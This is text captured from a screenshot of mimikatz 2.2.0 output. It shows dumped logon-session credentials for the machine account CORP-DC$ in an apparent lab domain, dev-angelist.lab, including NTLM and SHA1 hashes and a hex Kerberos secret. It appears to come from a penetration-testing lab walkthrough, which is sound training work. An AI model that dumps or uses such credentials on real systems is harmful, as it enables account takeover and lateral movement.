 Select mimikatz 2.2.0 x64 (oe.eo)
Authentication Id : 0 ; 28976 (00000000:00007130)
Session           : Interactive from 1
User Name         : UMFD-1
Domain            : Font Driver Host
Logon Server      : (null)
Logon Time        : 5/31/2025 11:42:19 AM
SID               : S-1-5-96-0-1
        msv :
         [00000003] Primary
         * Username : CORP-DC$
         * Domain   : DEV-ANGELIST
         * NTLM     : 11bc07660f7c9a2d8f7cead855b8c72b
         * SHA1     : 31564384304c59f6108021d2d7ae67f6dab91dfc
        tspkg :
        wdigest :
         * Username : CORP-DC$
         * Domain   : DEV-ANGELIST
         * Password : (null)
        kerberos :
         * Username : CORP-DC$
         * Domain   : dev-angelist.lab
         * Password : e8 f2 da 01 eb d3 35 6d 27 73 f8 7c 18 62 4f c7 72 b0 7e 47 43 3b e4 8c ac f5 fc 8b d7 8d 95 be 27 ed 3
e 29 4b bb 1d d8 6b 31 10 06 10 29 6c d5 cf e8 65 58 91 12 da d5 c0 a0 58 c0 f6 02 51 3b a3 0c 3b f9 2e d3 ee d0 de 8b aa 71
b9 63 99 89 37 b4 7c 99 88 09 5f a8 2c c6 fc 3e b2 f8 f8 38 e4 45 16 03 43 27 bc 5e 9a 96 7e 2b 99 71 71 64 74 3b b9 c4 1a 1b
 51 06 17 2e 13 a1 de 06 8d 3e 1e c4 a5 7a 7f ba 95 c5 4d 20 97 a4 d2 1f 1c 9b ff c3 85 2b a3 15 98 cc e2 9a cb 9f cc 1c 42 d
a ae a3 d0 d8 d1 da 50 00 6d f7 ad 92 f7 a3 40 63 35 b2 b4 b0 6f e8 0c 92 87 c0 82 b7 c0 7a dd a9 82 d9 c9 8f 8e f8 5b a3 d7
4f 2c 5f 83 81 f6 9e 64 35 d1 fe fa 12 59 b9 86 59 25 27 42 c1 72 7d 8a fe c5 66 e5 5c ae 01 05 75 1d 74 6f b6 b0 29